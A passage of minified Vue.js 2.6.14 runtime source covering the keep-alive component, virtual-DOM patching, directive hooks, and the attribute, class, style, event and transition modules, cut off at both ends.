n?("component"===t&&isPlainObject$1(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}))}function getComponentName(e){return e&&(e.Ctor.options.name||e.tag)}function matches(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:!!isRegExp(e)&&e.test(t)}function pruneCache(e,t){var n=e.cache,o=e.keys,r=e._vnode;for(var i in n){var a=n[i];if(a){var s=a.name;s&&!t(s)&&pruneCacheEntry(n,i,o,r)}}}function pruneCacheEntry(e,t,n,o){var r=e[t];!r||o&&r.tag===o.tag||r.componentInstance.$destroy(),e[t]=null,remove(n,t)}initMixin(Vue),stateMixin(Vue),eventsMixin(Vue),lifecycleMixin(Vue),renderMixin(Vue);var patternTypes=[String,RegExp,Array],KeepAlive={name:"keep-alive",abstract:!0,props:{include:patternTypes,exclude:patternTypes,max:[String,Number]},methods:{cacheVNode:function(){var e=this,t=e.cache,n=e.keys,o=e.vnodeToCache,r=e.keyToCache;if(o){var i=o.tag,a=o.componentInstance,s=o.componentOptions;t[r]={name:getComponentName(s),tag:i,componentInstance:a},n.push(r),this.max&&n.length>parseInt(this.max)&&pruneCacheEntry(t,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)pruneCacheEntry(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",(function(t){pruneCache(e,(function(e){return matches(t,e)}))})),this.$watch("exclude",(function(t){pruneCache(e,(function(e){return!matches(t,e)}))}))},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=getFirstComponentChild(e),n=t&&t.componentOptions;if(n){var o=getComponentName(n),r=this.include,i=this.exclude;if(r&&(!o||!matches(r,o))||i&&o&&matches(i,o))return t;var a=this.cache,s=this.keys,l=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;a[l]?(t.componentInstance=a[l].componentInstance,remove(s,l),s.push(l)):(this.vnodeToCache=t,this.keyToCache=l),t.data.keepAlive=!0}return t||e&&e[0]}},builtInComponents={KeepAlive:KeepAlive};function initGlobalAPI(e){var t={get:function(){return config$1}};Object.defineProperty(e,"config",t),e.util={warn:warn,extend:extend$1,mergeOptions:mergeOptions,defineReactive:defineReactive$$1},e.set=set$2,e.delete=del,e.nextTick=nextTick,e.observable=function(e){return observe$1(e),e},e.options=Object.create(null),ASSET_TYPES.forEach((function(t){e.options[t+"s"]=Object.create(null)})),e.options._base=e,extend$1(e.options.components,builtInComponents),initUse(e),initMixin$1(e),initExtend(e),initAssetRegisters(e)}initGlobalAPI(Vue),Object.defineProperty(Vue.prototype,"$isServer",{get:isServerRendering}),Object.defineProperty(Vue.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Vue,"FunctionalRenderContext",{value:FunctionalRenderContext}),Vue.version="2.6.14";var isReservedAttr=makeMap("style,class"),acceptValue=makeMap("input,textarea,option,select,progress"),mustUseProp=function(e,t,n){return"value"===n&&acceptValue(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},isEnumeratedAttr=makeMap("contenteditable,draggable,spellcheck"),isValidContentEditableValue=makeMap("events,caret,typing,plaintext-only"),convertEnumeratedValue=function(e,t){return isFalsyAttrValue(t)||"false"===t?"false":"contenteditable"===e&&isValidContentEditableValue(t)?t:"true"},isBooleanAttr=makeMap("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),xlinkNS="http://www.w3.org/1999/xlink",isXlink=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},getXlinkProp=function(e){return isXlink(e)?e.slice(6,e.length):""},isFalsyAttrValue=function(e){return null==e||!1===e};function genClassForVnode(e){for(var t=e.data,n=e,o=e;isDef(o.componentInstance);)(o=o.componentInstance._vnode)&&o.data&&(t=mergeClassData(o.data,t));for(;isDef(n=n.parent);)n&&n.data&&(t=mergeClassData(t,n.data));return renderClass(t.staticClass,t.class)}function mergeClassData(e,t){return{staticClass:concat(e.staticClass,t.staticClass),class:isDef(e.class)?[e.class,t.class]:t.class}}function renderClass(e,t){return isDef(e)||isDef(t)?concat(e,stringifyClass(t)):""}function concat(e,t){return e?t?e+" "+t:e:t||""}function stringifyClass(e){return Array.isArray(e)?stringifyArray(e):isObject$1(e)?stringifyObject(e):"string"==typeof e?e:""}function stringifyArray(e){for(var t,n="",o=0,r=e.length;o<r;o++)isDef(t=stringifyClass(e[o]))&&""!==t&&(n&&(n+=" "),n+=t);return n}function stringifyObject(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}var namespaceMap={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},isHTMLTag=makeMap("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),isSVG=makeMap("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),isReservedTag=function(e){return isHTMLTag(e)||isSVG(e)};function getTagNamespace(e){return isSVG(e)?"svg":"math"===e?"math":void 0}var unknownElementCache=Object.create(null);function isUnknownElement(e){if(!inBrowser$1)return!0;if(isReservedTag(e))return!1;if(e=e.toLowerCase(),null!=unknownElementCache[e])return unknownElementCache[e];var t=document.createElement(e);return e.indexOf("-")>-1?unknownElementCache[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:unknownElementCache[e]=/HTMLUnknownElement/.test(t.toString())}var isTextInputType=makeMap("text,number,password,search,email,tel,url");function query(e){if("string"==typeof e){var t=document.querySelector(e);return t||document.createElement("div")}return e}function createElement$1(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n}function createElementNS(e,t){return document.createElementNS(namespaceMap[e],t)}function createTextNode(e){return document.createTextNode(e)}function createComment(e){return document.createComment(e)}function insertBefore(e,t,n){e.insertBefore(t,n)}function removeChild(e,t){e.removeChild(t)}function appendChild(e,t){e.appendChild(t)}function parentNode(e){return e.parentNode}function nextSibling(e){return e.nextSibling}function tagName(e){return e.tagName}function setTextContent(e,t){e.textContent=t}function setStyleScope(e,t){e.setAttribute(t,"")}var nodeOps=Object.freeze({createElement:createElement$1,createElementNS:createElementNS,createTextNode:createTextNode,createComment:createComment,insertBefore:insertBefore,removeChild:removeChild,appendChild:appendChild,parentNode:parentNode,nextSibling:nextSibling,tagName:tagName,setTextContent:setTextContent,setStyleScope:setStyleScope}),ref$1={create:function(e,t){registerRef(t)},update:function(e,t){e.data.ref!==t.data.ref&&(registerRef(e,!0),registerRef(t))},destroy:function(e){registerRef(e,!0)}};function registerRef(e,t){var n=e.data.ref;if(isDef(n)){var o=e.context,r=e.componentInstance||e.elm,i=o.$refs;t?Array.isArray(i[n])?remove(i[n],r):i[n]===r&&(i[n]=void 0):e.data.refInFor?Array.isArray(i[n])?i[n].indexOf(r)<0&&i[n].push(r):i[n]=[r]:i[n]=r}}var emptyNode=new VNode("",{},[]),hooks=["create","activate","update","remove","destroy"];function sameVnode(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&isDef(e.data)===isDef(t.data)&&sameInputType(e,t)||isTrue(e.isAsyncPlaceholder)&&isUndef(t.asyncFactory.error))}function sameInputType(e,t){if("input"!==e.tag)return!0;var n,o=isDef(n=e.data)&&isDef(n=n.attrs)&&n.type,r=isDef(n=t.data)&&isDef(n=n.attrs)&&n.type;return o===r||isTextInputType(o)&&isTextInputType(r)}function createKeyToOldIdx(e,t,n){var o,r,i={};for(o=t;o<=n;++o)isDef(r=e[o].key)&&(i[r]=o);return i}function createPatchFunction(e){var t,n,o={},r=e.modules,i=e.nodeOps;for(t=0;t<hooks.length;++t)for(o[hooks[t]]=[],n=0;n<r.length;++n)isDef(r[n][hooks[t]])&&o[hooks[t]].push(r[n][hooks[t]]);function a(e){var t=i.parentNode(e);isDef(t)&&i.removeChild(t,e)}function s(e,t,n,r,a,s,d){if(isDef(e.elm)&&isDef(s)&&(e=s[d]=cloneVNode(e)),e.isRootInsert=!a,!function(e,t,n,r){var i=e.data;if(isDef(i)){var a=isDef(e.componentInstance)&&i.keepAlive;if(isDef(i=i.hook)&&isDef(i=i.init)&&i(e,!1),isDef(e.componentInstance))return l(e,t),c(n,e.elm,r),isTrue(a)&&function(e,t,n,r){var i,a=e;for(;a.componentInstance;)if(isDef(i=(a=a.componentInstance._vnode).data)&&isDef(i=i.transition)){for(i=0;i<o.activate.length;++i)o.activate[i](emptyNode,a);t.push(a);break}c(n,e.elm,r)}(e,t,n,r),!0}}(e,t,n,r)){var m=e.data,v=e.children,g=e.tag;isDef(g)?(e.elm=e.ns?i.createElementNS(e.ns,g):i.createElement(g,e),f(e),u(e,v,t),isDef(m)&&p(e,t),c(n,e.elm,r)):isTrue(e.isComment)?(e.elm=i.createComment(e.text),c(n,e.elm,r)):(e.elm=i.createTextNode(e.text),c(n,e.elm,r))}}function l(e,t){isDef(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,d(e)?(p(e,t),f(e)):(registerRef(e),t.push(e))}function c(e,t,n){isDef(e)&&(isDef(n)?i.parentNode(n)===e&&i.insertBefore(e,t,n):i.appendChild(e,t))}function u(e,t,n){if(Array.isArray(t))for(var o=0;o<t.length;++o)s(t[o],n,e.elm,null,!0,t,o);else isPrimitive(e.text)&&i.appendChild(e.elm,i.createTextNode(String(e.text)))}function d(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return isDef(e.tag)}function p(e,n){for(var r=0;r<o.create.length;++r)o.create[r](emptyNode,e);isDef(t=e.data.hook)&&(isDef(t.create)&&t.create(emptyNode,e),isDef(t.insert)&&n.push(e))}function f(e){var t;if(isDef(t=e.fnScopeId))i.setStyleScope(e.elm,t);else for(var n=e;n;)isDef(t=n.context)&&isDef(t=t.$options._scopeId)&&i.setStyleScope(e.elm,t),n=n.parent;isDef(t=activeInstance)&&t!==e.context&&t!==e.fnContext&&isDef(t=t.$options._scopeId)&&i.setStyleScope(e.elm,t)}function m(e,t,n,o,r,i){for(;o<=r;++o)s(n[o],i,e,t,!1,n,o)}function v(e){var t,n,r=e.data;if(isDef(r))for(isDef(t=r.hook)&&isDef(t=t.destroy)&&t(e),t=0;t<o.destroy.length;++t)o.destroy[t](e);if(isDef(t=e.children))for(n=0;n<e.children.length;++n)v(e.children[n])}function g(e,t,n){for(;t<=n;++t){var o=e[t];isDef(o)&&(isDef(o.tag)?(h(o),v(o)):a(o.elm))}}function h(e,t){if(isDef(t)||isDef(e.data)){var n,r=o.remove.length+1;for(isDef(t)?t.listeners+=r:t=function(e,t){function n(){0==--n.listeners&&a(e)}return n.listeners=t,n}(e.elm,r),isDef(n=e.componentInstance)&&isDef(n=n._vnode)&&isDef(n.data)&&h(n,t),n=0;n<o.remove.length;++n)o.remove[n](e,t);isDef(n=e.data.hook)&&isDef(n=n.remove)?n(e,t):t()}else a(e.elm)}function _(e,t,n,o){for(var r=n;r<o;r++){var i=t[r];if(isDef(i)&&sameVnode(e,i))return r}}function y(e,t,n,r,a,l){if(e!==t){isDef(t.elm)&&isDef(r)&&(t=r[a]=cloneVNode(t));var c=t.elm=e.elm;if(isTrue(e.isAsyncPlaceholder))isDef(t.asyncFactory.resolved)?x(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(isTrue(t.isStatic)&&isTrue(e.isStatic)&&t.key===e.key&&(isTrue(t.isCloned)||isTrue(t.isOnce)))t.componentInstance=e.componentInstance;else{var u,p=t.data;isDef(p)&&isDef(u=p.hook)&&isDef(u=u.prepatch)&&u(e,t);var f=e.children,v=t.children;if(isDef(p)&&d(t)){for(u=0;u<o.update.length;++u)o.update[u](e,t);isDef(u=p.hook)&&isDef(u=u.update)&&u(e,t)}isUndef(t.text)?isDef(f)&&isDef(v)?f!==v&&function(e,t,n,o,r){for(var a,l,c,u=0,d=0,p=t.length-1,f=t[0],v=t[p],h=n.length-1,b=n[0],C=n[h],x=!r;u<=p&&d<=h;)isUndef(f)?f=t[++u]:isUndef(v)?v=t[--p]:sameVnode(f,b)?(y(f,b,o,n,d),f=t[++u],b=n[++d]):sameVnode(v,C)?(y(v,C,o,n,h),v=t[--p],C=n[--h]):sameVnode(f,C)?(y(f,C,o,n,h),x&&i.insertBefore(e,f.elm,i.nextSibling(v.elm)),f=t[++u],C=n[--h]):sameVnode(v,b)?(y(v,b,o,n,d),x&&i.insertBefore(e,v.elm,f.elm),v=t[--p],b=n[++d]):(isUndef(a)&&(a=createKeyToOldIdx(t,u,p)),isUndef(l=isDef(b.key)?a[b.key]:_(b,t,u,p))?s(b,o,e,f.elm,!1,n,d):sameVnode(c=t[l],b)?(y(c,b,o,n,d),t[l]=void 0,x&&i.insertBefore(e,c.elm,f.elm)):s(b,o,e,f.elm,!1,n,d),b=n[++d]);u>p?m(e,isUndef(n[h+1])?null:n[h+1].elm,n,d,h,o):d>h&&g(t,u,p)}(c,f,v,n,l):isDef(v)?(isDef(e.text)&&i.setTextContent(c,""),m(c,null,v,0,v.length-1,n)):isDef(f)?g(f,0,f.length-1):isDef(e.text)&&i.setTextContent(c,""):e.text!==t.text&&i.setTextContent(c,t.text),isDef(p)&&isDef(u=p.hook)&&isDef(u=u.postpatch)&&u(e,t)}}}function b(e,t,n){if(isTrue(n)&&isDef(e.parent))e.parent.data.pendingInsert=t;else for(var o=0;o<t.length;++o)t[o].data.hook.insert(t[o])}var C=makeMap("attrs,class,staticClass,staticStyle,key");function x(e,t,n,o){var r,i=t.tag,a=t.data,s=t.children;if(o=o||a&&a.pre,t.elm=e,isTrue(t.isComment)&&isDef(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(isDef(a)&&(isDef(r=a.hook)&&isDef(r=r.init)&&r(t,!0),isDef(r=t.componentInstance)))return l(t,n),!0;if(isDef(i)){if(isDef(s))if(e.hasChildNodes())if(isDef(r=a)&&isDef(r=r.domProps)&&isDef(r=r.innerHTML)){if(r!==e.innerHTML)return!1}else{for(var c=!0,d=e.firstChild,f=0;f<s.length;f++){if(!d||!x(d,s[f],n,o)){c=!1;break}d=d.nextSibling}if(!c||d)return!1}else u(t,s,n);if(isDef(a)){var m=!1;for(var v in a)if(!C(v)){m=!0,p(t,n);break}!m&&a.class&&traverse$1(a.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,r){if(!isUndef(t)){var a,l=!1,c=[];if(isUndef(e))l=!0,s(t,c);else{var u=isDef(e.nodeType);if(!u&&sameVnode(e,t))y(e,t,c,null,null,r);else{if(u){if(1===e.nodeType&&e.hasAttribute(SSR_ATTR)&&(e.removeAttribute(SSR_ATTR),n=!0),isTrue(n)&&x(e,t,c))return b(t,c,!0),e;a=e,e=new VNode(i.tagName(a).toLowerCase(),{},[],void 0,a)}var p=e.elm,f=i.parentNode(p);if(s(t,c,p._leaveCb?null:f,i.nextSibling(p)),isDef(t.parent))for(var m=t.parent,h=d(t);m;){for(var _=0;_<o.destroy.length;++_)o.destroy[_](m);if(m.elm=t.elm,h){for(var C=0;C<o.create.length;++C)o.create[C](emptyNode,m);var w=m.data.hook.insert;if(w.merged)for(var k=1;k<w.fns.length;k++)w.fns[k]()}else registerRef(m);m=m.parent}isDef(f)?g([e],0,0):isDef(e.tag)&&v(e)}}return b(t,c,l),t.elm}isDef(e)&&v(e)}}var directives={create:updateDirectives,update:updateDirectives,destroy:function(e){updateDirectives(e,emptyNode)}};function updateDirectives(e,t){(e.data.directives||t.data.directives)&&_update(e,t)}function _update(e,t){var n,o,r,i=e===emptyNode,a=t===emptyNode,s=normalizeDirectives$1(e.data.directives,e.context),l=normalizeDirectives$1(t.data.directives,t.context),c=[],u=[];for(n in l)o=s[n],r=l[n],o?(r.oldValue=o.value,r.oldArg=o.arg,callHook$1(r,"update",t,e),r.def&&r.def.componentUpdated&&u.push(r)):(callHook$1(r,"bind",t,e),r.def&&r.def.inserted&&c.push(r));if(c.length){var d=function(){for(var n=0;n<c.length;n++)callHook$1(c[n],"inserted",t,e)};i?mergeVNodeHook(t,"insert",d):d()}if(u.length&&mergeVNodeHook(t,"postpatch",(function(){for(var n=0;n<u.length;n++)callHook$1(u[n],"componentUpdated",t,e)})),!i)for(n in s)l[n]||callHook$1(s[n],"unbind",e,e,a)}var emptyModifiers=Object.create(null);function normalizeDirectives$1(e,t){var n,o,r=Object.create(null);if(!e)return r;for(n=0;n<e.length;n++)(o=e[n]).modifiers||(o.modifiers=emptyModifiers),r[getRawDirName(o)]=o,o.def=resolveAsset(t.$options,"directives",o.name);return r}function getRawDirName(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function callHook$1(e,t,n,o,r){var i=e.def&&e.def[t];if(i)try{i(n.elm,e,n,o,r)}catch(o){handleError(o,n.context,"directive "+e.name+" "+t+" hook")}}var baseModules=[ref$1,directives];function updateAttrs(e,t){var n=t.componentOptions;if(!(isDef(n)&&!1===n.Ctor.options.inheritAttrs||isUndef(e.data.attrs)&&isUndef(t.data.attrs))){var o,r,i=t.elm,a=e.data.attrs||{},s=t.data.attrs||{};for(o in isDef(s.__ob__)&&(s=t.data.attrs=extend$1({},s)),s)r=s[o],a[o]!==r&&setAttr(i,o,r,t.data.pre);for(o in(isIE||isEdge)&&s.value!==a.value&&setAttr(i,"value",s.value),a)isUndef(s[o])&&(isXlink(o)?i.removeAttributeNS(xlinkNS,getXlinkProp(o)):isEnumeratedAttr(o)||i.removeAttribute(o))}}function setAttr(e,t,n,o){o||e.tagName.indexOf("-")>-1?baseSetAttr(e,t,n):isBooleanAttr(t)?isFalsyAttrValue(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):isEnumeratedAttr(t)?e.setAttribute(t,convertEnumeratedValue(t,n)):isXlink(t)?isFalsyAttrValue(n)?e.removeAttributeNS(xlinkNS,getXlinkProp(t)):e.setAttributeNS(xlinkNS,t,n):baseSetAttr(e,t,n)}function baseSetAttr(e,t,n){if(isFalsyAttrValue(n))e.removeAttribute(t);else{if(isIE&&!isIE9&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var o=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",o)};e.addEventListener("input",o),e.__ieph=!0}e.setAttribute(t,n)}}var attrs={create:updateAttrs,update:updateAttrs};function updateClass(e,t){var n=t.elm,o=t.data,r=e.data;if(!(isUndef(o.staticClass)&&isUndef(o.class)&&(isUndef(r)||isUndef(r.staticClass)&&isUndef(r.class)))){var i=genClassForVnode(t),a=n._transitionClasses;isDef(a)&&(i=concat(i,stringifyClass(a))),i!==n._prevClass&&(n.setAttribute("class",i),n._prevClass=i)}}var klass={create:updateClass,update:updateClass},RANGE_TOKEN="__r",CHECKBOX_RADIO_TOKEN="__c",target$1;function normalizeEvents(e){if(isDef(e[RANGE_TOKEN])){var t=isIE?"change":"input";e[t]=[].concat(e[RANGE_TOKEN],e[t]||[]),delete e[RANGE_TOKEN]}isDef(e[CHECKBOX_RADIO_TOKEN])&&(e.change=[].concat(e[CHECKBOX_RADIO_TOKEN],e.change||[]),delete e[CHECKBOX_RADIO_TOKEN])}function createOnceHandler$1(e,t,n){var o=target$1;return function r(){var i=t.apply(null,arguments);null!==i&&remove$2(e,r,n,o)}}var useMicrotaskFix=isUsingMicroTask&&!(isFF&&Number(isFF[1])<=53);function add$1(e,t,n,o){if(useMicrotaskFix){var r=currentFlushTimestamp,i=t;t=i._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=r||e.timeStamp<=0||e.target.ownerDocument!==document)return i.apply(this,arguments)}}target$1.addEventListener(e,t,supportsPassive?{capture:n,passive:o}:n)}function remove$2(e,t,n,o){(o||target$1).removeEventListener(e,t._wrapper||t,n)}function updateDOMListeners(e,t){if(!isUndef(e.data.on)||!isUndef(t.data.on)){var n=t.data.on||{},o=e.data.on||{};target$1=t.elm,normalizeEvents(n),updateListeners(n,o,add$1,remove$2,createOnceHandler$1,t.context),target$1=void 0}}var events={create:updateDOMListeners,update:updateDOMListeners},svgContainer;function updateDOMProps(e,t){if(!isUndef(e.data.domProps)||!isUndef(t.data.domProps)){var n,o,r=t.elm,i=e.data.domProps||{},a=t.data.domProps||{};for(n in isDef(a.__ob__)&&(a=t.data.domProps=extend$1({},a)),i)n in a||(r[n]="");for(n in a){if(o=a[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),o===i[n])continue;1===r.childNodes.length&&r.removeChild(r.childNodes[0])}if("value"===n&&"PROGRESS"!==r.tagName){r._value=o;var s=isUndef(o)?"":String(o);shouldUpdateValue(r,s)&&(r.value=s)}else if("innerHTML"===n&&isSVG(r.tagName)&&isUndef(r.innerHTML)){(svgContainer=svgContainer||document.createElement("div")).innerHTML="<svg>"+o+"</svg>";for(var l=svgContainer.firstChild;r.firstChild;)r.removeChild(r.firstChild);for(;l.firstChild;)r.appendChild(l.firstChild)}else if(o!==i[n])try{r[n]=o}catch(e){}}}}function shouldUpdateValue(e,t){return!e.composing&&("OPTION"===e.tagName||isNotInFocusAndDirty(e,t)||isDirtyWithModifiers(e,t))}function isNotInFocusAndDirty(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}function isDirtyWithModifiers(e,t){var n=e.value,o=e._vModifiers;if(isDef(o)){if(o.number)return toNumber(n)!==toNumber(t);if(o.trim)return n.trim()!==t.trim()}return n!==t}var domProps={create:updateDOMProps,update:updateDOMProps},parseStyleText=cached((function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\\))/g).forEach((function(e){if(e){var o=e.split(n);o.length>1&&(t[o[0].trim()]=o[1].trim())}})),t}));function normalizeStyleData(e){var t=normalizeStyleBinding(e.style);return e.staticStyle?extend$1(e.staticStyle,t):t}function normalizeStyleBinding(e){return Array.isArray(e)?toObject(e):"string"==typeof e?parseStyleText(e):e}function getStyle(e,t){var n,o={};if(t)for(var r=e;r.componentInstance;)(r=r.componentInstance._vnode)&&r.data&&(n=normalizeStyleData(r.data))&&extend$1(o,n);(n=normalizeStyleData(e.data))&&extend$1(o,n);for(var i=e;i=i.parent;)i.data&&(n=normalizeStyleData(i.data))&&extend$1(o,n);return o}var cssVarRE=/^--/,importantRE=/\\s*!important$/,setProp=function(e,t,n){if(cssVarRE.test(t))e.style.setProperty(t,n);else if(importantRE.test(n))e.style.setProperty(hyphenate(t),n.replace(importantRE,""),"important");else{var o=normalize(t);if(Array.isArray(n))for(var r=0,i=n.length;r<i;r++)e.style[o]=n[r];else e.style[o]=n}},vendorNames=["Webkit","Moz","ms"],emptyStyle,normalize=cached((function(e){if(emptyStyle=emptyStyle||document.createElement("div").style,"filter"!==(e=camelize(e))&&e in emptyStyle)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<vendorNames.length;n++){var o=vendorNames[n]+t;if(o in emptyStyle)return o}}));function updateStyle(e,t){var n=t.data,o=e.data;if(!(isUndef(n.staticStyle)&&isUndef(n.style)&&isUndef(o.staticStyle)&&isUndef(o.style))){var r,i,a=t.elm,s=o.staticStyle,l=o.normalizedStyle||o.style||{},c=s||l,u=normalizeStyleBinding(t.data.style)||{};t.data.normalizedStyle=isDef(u.__ob__)?extend$1({},u):u;var d=getStyle(t,!0);for(i in c)isUndef(d[i])&&setProp(a,i,"");for(i in d)(r=d[i])!==c[i]&&setProp(a,i,null==r?"":r)}}var style={create:updateStyle,update:updateStyle},whitespaceRE=/\\s+/;function addClass(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(whitespaceRE).forEach((function(t){return e.classList.add(t)})):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function removeClass(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(whitespaceRE).forEach((function(t){return e.classList.remove(t)})):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",o=" "+t+" ";n.indexOf(o)>=0;)n=n.replace(o," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function resolveTransition(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&extend$1(t,autoCssTransition(e.name||"v")),extend$1(t,e),t}return"string"==typeof e?autoCssTransition(e):void 0}}var autoCssTransition=cached((function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}})),hasTransition=inBrowser$1&&!isIE9,TRANSITION="transition",ANIMATION="animation",transitionProp="transition",transitionEndEvent="transitionend",animationProp="animation",animationEndEvent="animationend";hasTransition&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(transitionProp="WebkitTransition",transitionEndEvent="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(animationProp="WebkitAnimation",animationEndEvent="webkitAnimationEnd"));var raf=inBrowser$1?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function nextFrame(e){raf((function(){raf(e)}))}function addTransitionClass(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),addClass(e,t))}function removeTransitionClass(e,t){e._transitionClasses&&remove(e._transitionClasses,t),removeClass(e,t)}function whenTransitionEnds(e,t,n){var o=getTransitionInfo(e,t),r=o.type,i=o.timeout,a=o.propCount;if(!r)return n();var s=r===TRANSITION?transitionEndEvent:animationEndEvent,l=0,c=function(){e.removeEventListener(s,u),n()},u=function(t){t.target===e&&++l>=a&&c()};setTimeout((function(){l<a&&c()}),i+1),e.addEventListener(s,u)}var transformRE=/\\b(transform|all)(,|$)/;function getTransitionInfo(e,t){var n,o=window.getComputedStyle(e),r=(o[transitionProp+"Delay"]||"").split(", "),i=(o[transitionProp+"Duration"]||"").split(", "),a=getTimeout(r,i),s=(o[animationProp+"Delay"]||"").split(", "),l=(o[animationProp+"Duration"]||"").split(", "),c=getTimeout(s,l),u=0,d=0;return t===TRANSITION?a>0&&(n=TRANSITION,u=a,d=i.length):t===ANIMATION?c>0&&(n=ANIMATION,u=c,d=l.length):d=(n=(u=Math.max(a,c))>0?a>c?TRANSITION:ANIMATION:null)?n===TRANSITION?i.length:l.length:0,{type:n,timeout:u,propCount:d,hasTransform:n===TRANSITION&&transformRE.test(o[transitionProp+"Property"])}}function getTimeout(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map((function(t,n){return toMs(t)+toMs(e[n])})))}function toMs(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function enter(e,t){var n=e.elm;isDef(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var o=resolveTransition(e.data.transition);if(!isUndef(o)&&!isDef(n._enterCb)&&1===n.nodeType){for(var r=o.css,i=o.type,a=o.enterClass,s=o.enterToClass,l=o.enterActiveClass,c=o.appearClass,u=o.appearToClass,d=o.appearActiveClass,p=o.beforeEnter,f=o.enter,m=o.afterEnter,v=o.enterCancelled,g=o.beforeAppear,h=o.appear,_=o.afterAppear,y=o.appearCancelled,b=o.duration,C=activeInstance,x=activeInstance.$vnode;x&&x.parent;)C=x.context,x=x.parent;var w=!C._isMounted||!e.isRootInsert;if(!w||h||""===h){var k=w&&c?c:a,$=w&&d?d:l,S=w&&u?u:s,T=w&&g||p,A=w&&"function"==typeof h?h:f,E=w&&_||m,P=w&&y||v,D=toNumber(isObject$1(b)?b.enter:b),O=!1!==r&&!isIE9,I=getHookArgumentsLength(A),M=n._enterCb=once$1((function(){O&&(removeTransitionClass(n,S),removeTransitionClass(n,$)),M.cancelled?(O&&removeTransitionClass(n,k),P&&P(n)):E&&E(n),n._enterCb=null}));e.data.show||mergeVNodeHook(e,"insert",(function(){var t=n.parentNode,o=t&&t._pending&&t._pending[e.key];o&&o.tag===e.tag&&o.elm._leaveCb&&o.elm._leaveCb(),A&&A(n,M)})),T&&T(n),O&&(addTransitionClass(n,k),addTransitionClass(n,$),nextFrame((function(){removeTransitionClass(n,k),M.cancelled||(addTransitionClass(n,S),I||(isValidDuration(D)?setTimeout(M,D):whenTransitionEnds(n,i,M)))}))),e.data.show&&(t&&t(),A&&A(n,M)),O||I||M()}}}function leave(e,t){var n=e.elm;isDef(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var 